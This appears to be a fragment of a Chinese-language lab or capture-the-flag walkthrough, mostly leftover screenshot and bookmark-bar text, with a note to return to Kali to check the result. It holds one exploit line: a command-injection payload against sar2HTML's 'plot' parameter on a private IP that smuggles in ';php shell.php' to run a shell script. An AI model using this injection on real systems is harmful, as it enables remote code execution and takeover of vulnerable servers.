 192.168.81.152/sar2HTML/index.php?plot=;php%20shell.php
地图 UML系统分析与设计 个人空间 GitHub 新标签页 打开图像 V6 - 下载 Datasets - CKAN 粘合剂 FOSSHUB |
回车后回kali进行查看